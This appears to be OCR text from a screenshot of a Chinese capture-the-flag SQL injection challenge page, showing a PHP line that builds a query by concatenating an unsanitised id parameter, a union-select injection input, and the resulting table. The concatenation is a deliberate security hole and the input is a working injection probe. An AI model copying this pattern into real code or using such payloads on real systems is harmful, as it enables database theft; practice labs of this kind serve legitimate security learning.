 无过滤注入1
无过滤注入2
等待开放
使
的
1/15
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,2,3 --+ 查询
ID 用户名 密码
1 admin admin
1 2 3